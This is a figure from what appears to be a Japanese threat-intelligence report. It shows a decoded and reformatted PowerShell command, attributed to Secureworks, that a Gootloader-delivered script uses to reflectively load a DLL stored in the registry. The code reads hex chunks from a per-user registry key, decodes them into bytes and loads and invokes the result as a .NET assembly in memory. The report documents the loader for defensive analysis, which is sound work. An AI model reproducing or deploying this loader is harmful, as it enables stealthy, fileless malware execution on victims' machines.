 1 21982044;
2 sleep -s 83;
3 $gk=Get-ItemProperty -path ("\software\microsoft\Phone\"+[Environment]::("username")+"0");
4 for ($vi=0;$vi -le 708;$vi++){
5 Try {
6 $lz+=$gk.$vi
7 }
8 Catch {
9 }
10 };
11 $vi=0;
12 while ($true) {
13 $vi++;
14 $ko=[math]::("sqrt")($vi);
15 if($ko -eq 1000){
16 break
17 }
18 }
19 $maw=$lz.replace("#",$ko);
20 $jv=[byte[]]::("new")($maw.Length/2);
21 for ($vi=0; $vi -lt $maw.Length; $vi+=2) {
22 $jv[$vi/2]=[convert]::("ToByte")($maw.Substring($vi,2),(2*8))
23 }
24 [reflection.assembly]::("Load")($jv);
25 [Open]::("Test")();
26 149401098;
図20. Gootloader によって配信されたスクリプトからデコード・整形した、レジスト
リからDLLをリフレクティブロードするPowerShell コマンド(出典：Secureworks)